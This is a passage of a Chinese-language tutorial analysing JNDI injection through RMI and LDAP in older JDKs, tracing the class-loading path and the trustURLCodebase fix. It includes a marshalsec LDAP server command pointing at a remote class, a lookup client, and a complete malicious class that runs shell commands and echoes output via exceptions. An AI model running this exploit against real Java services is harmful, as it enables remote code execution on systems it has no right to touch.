
一直跟进lookup方法到达decodeObject方法处,因为对ReferenceWrapper对象相关的处理也是在这里边写好的
跟进
这里会判断是否实现了RemoteReference接口,如果是则调用getReference方法

这里调用了super.ref.invoke,返回的类包含我们之前设置的Reference的信息
接着进入到getObjectInstance方法中,因为这个版本较低,所以没有出现trustURLCodebase,在后面未修复的版本中会有一个对于trustURLCodebase的判断,如果为true就进入getObjectInstance方法,如果为false那么就会跑出异常,但因为默认是true,所以也没有影响。

直接给出getObjectInstance方法重点代码
这里的getFactoryClassName得到的是设置好的badClassName
接着进入getObjectFactoryFromReference
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
static ObjectFactory getObjectFactoryFromReference ( Reference ref, String factoryName) throws IllegalAccessException, InstantiationException, MalformedURLException { Class clas = null ; try { clas = helper.loadClass(factoryName); } catch (ClassNotFoundException e) { } String codebase; if (clas == null && (codebase = ref.getFactoryClassLocation()) != null ) { try { clas = helper.loadClass(factoryName, codebase); } catch (ClassNotFoundException e) { } } return (clas != null ) ? (ObjectFactory) clas.newInstance() : null ; }
首先会使用loadclass从本地的classpath加载这个类,如果不存在则通过codebase从远程加载,本地当然不存在,所以到达远程加载部分
1
2
3
4
5
6
7
8
9
public Class loadClass (String className, String codebase) throws ClassNotFoundException, MalformedURLException { ClassLoader parent = getContextClassLoader(); ClassLoader cl = URLClassLoader.newInstance(getUrlArray(codebase), parent); return loadClass(className, cl); }
这里通过URLClassLoader来加载我们预先设置好的远程类地址,跟进loadClass
1
2
3
4
5
Class loadClass (String className, ClassLoader cl) throws ClassNotFoundException { Class<?> cls = Class.forName(className, true , cl); return cls; }
这里通过Class.forName去加载类,所以也会调用其static代码块中的代码,我们只需要在里边写我们的恶意代码即可完成执行
修复方式 JDK的修复方式就是将trustURLCodebase默认值设置为false,此时我们则无法通过下面这行代码的检查,即无法进入到加载环节中:
1 var8 != null && var8.getFactoryClassLocation() != null && !trustURLCodebase
在这里如果trustURLCodebase为false,则会直接抛出异常
JNDI+LDAP LDAP协议同样是可以用ReferenceWrapper对象进行包装的,所以实际上是和RMI差不多的流程
先写利用方式,本地起一个LDAP Server:
1 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:8888/#badClassName 1099
Client
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
package Client;import javax.naming.InitialContext;import javax.naming.NamingException;import java.io.IOException;import java.rmi.RemoteException;import java.util.Properties;public class JNDI_Client { public static void main (String[] args) throws NamingException, IOException { Properties env = new Properties (); InitialContext ctx = new InitialContext (); ctx.lookup("ldap://localhost:1099/helloimpl" ); } }
同样把badClassName.class放上去,当远程加载badClassName时会触发static代码块中的方法,从而导致RCE:
流程分析 其实和RMI差不多,这里做简要分析,只需要关注LdapCtx#decodeObject即可:
接着会进到DirectoryManager.getObjectInstance中:
后面和RMI一样
修复方式 在LoadClass处用了trustURLCodebase
1
2
3
4
5
6
7
8
9
10
11
12
public Class<?> loadClass(String className, String codebase) throws ClassNotFoundException, MalformedURLException { if ("true" .equalsIgnoreCase(trustURLCodebase)) { ClassLoader parent = getContextClassLoader(); ClassLoader cl = URLClassLoader.newInstance(getUrlArray(codebase), parent); return loadClass(className, cl); } else { return null ; } }
JNDI回显攻击 这里的回显是基于报错来回显,代码如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
import java.io.*;public class badClassName { static { try { do_exec("whoami" ); }catch (Exception e){ e.printStackTrace(); } } public static byte [] readBytes(InputStream in) throws IOException { BufferedInputStream bufin = new BufferedInputStream (in); int buffSize = 1024 ; ByteArrayOutputStream out = new ByteArrayOutputStream (buffSize); byte [] temp = new byte [buffSize]; int size = 0 ; while ((size = bufin.read(temp)) != -1 ) { out.write(temp, 0 , size); } bufin.close(); byte [] content = out.toByteArray(); return content; } public static void do_exec (String cmd) throws Exception { final Process p = Runtime.getRuntime().exec(cmd); final byte [] stderr = readBytes(p.getErrorStream()); final byte [] stdout = readBytes(p.getInputStream()); final int exitValue = p.waitFor(); if (exitValue == 0 ) { throw new Exception ("-----------------\r\n" + (new String (stdout)) + "-----------------\r\n" ); } else { throw new Exception ("-----------------\r\n" + (new String (stderr)) + "-----------------\r\n" ); } } }
运行客户端即可触发回显RCE

一张图表示JNDI注入与JDK版本限制的关系